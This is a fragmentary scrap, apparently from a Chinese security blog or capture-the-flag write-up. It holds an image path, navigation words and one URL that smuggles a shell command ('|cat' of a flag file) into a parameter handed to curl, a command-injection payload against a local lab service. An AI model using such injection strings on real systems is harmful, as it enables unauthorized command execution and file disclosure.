 127.0.0.1:8888/?url=wfox://"|cat<f1agi3hEre.php;"sec-redclub.com
log Github 文章收藏 公司 书籍 在线工具
You have curl "|cat
wfox 牛逼
ChaBug